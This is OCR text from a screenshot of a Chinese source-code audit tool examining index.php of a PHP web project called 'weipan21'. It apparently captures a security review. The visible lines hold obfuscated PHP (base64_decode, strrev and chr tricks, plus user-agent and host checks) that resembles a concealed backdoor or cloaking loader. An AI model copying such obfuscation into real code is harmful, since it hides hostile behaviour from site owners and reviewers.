 趣买卖
System Error
192.168.0.102:9010/index.php
102:9011/index/login/login/token/c580d37f738fa45984de7d9deb6831af.html
Seay源代码审计系统 D:\phpstudy\PHPTutorial\WWW\weipan21\index.php
新建项目 关闭项目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
文件结构 编码: UTF-8 词句: 翻译: 翻译
weipan21
.gitignore
.htaccess
.project
.uini
.user.ini
403.html
404.html
coller.html
error.html
hello.php
index.php
u.php
weipan21.zip
.git
.idea
.settings
application
codeimg
codepay
databak
ErrorFiles
extend
mcbpay
public
runtime
static
thinkphp
vendor
weixin
首页 index.php
文字查找
查 找
—函数列表—
fuckerquit
—变量列表—
$_ENV[base64_decode
$_ENV['xzs']
$_SERVER['HTTP_USER_AGENT']
$_SERVER['HTTP_HOST']
$_SERVER['REQUEST_URI']
$user_agent
51 header("Content-type: text/html; charset=utf-8");
52 //开启session
53 session_start();
54 // 定义应用目录
55 define('APP_PATH', __DIR__ . '/application/');
56 define('ROOT_PATH_INDEX', __DIR__);
57
58
59
60 $_ENV['xzs'] = base64_decode('REJEZFY=');
61 $_ENV[base64_decode('eGYx')] = strrev('rtsbus');
62 define(chr(88) . chr(67) . chr(65), "\r");
63 define(strrev('PPX'), 'zg');
64
65
66 // 加载框架引导文件
67 require __DIR__ . '/thinkphp/start.php';
68
69
70
~
~
~
~
~
~
~
~
~
查看入口文件
账号